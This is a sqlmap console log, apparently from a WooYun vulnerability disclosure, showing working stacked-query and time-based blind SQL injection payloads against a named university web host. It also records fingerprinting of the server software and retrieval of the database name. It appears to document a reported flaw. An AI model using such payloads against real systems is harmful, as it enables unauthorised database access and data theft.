 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: flag (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: flag=1;WAITFOR DELAY '0:0:5'--&info_id=774&info_lb=276
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: flag=1 WAITFOR DELAY '0:0:5'&info_id=774&info_lb=276
---
[21:02:22] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:02:22] [INFO] testing Microsoft SQL Server
[21:02:22] [INFO] confirming Microsoft SQL Server
[21:02:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:02:22] [INFO] fetching current database
[21:02:22] [INFO] resumed: HuaDongJiXie
current database: 'HuaDongJiXie'
[21:02:22] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\meetc.ecust.edu.cn'
www.wooyun.org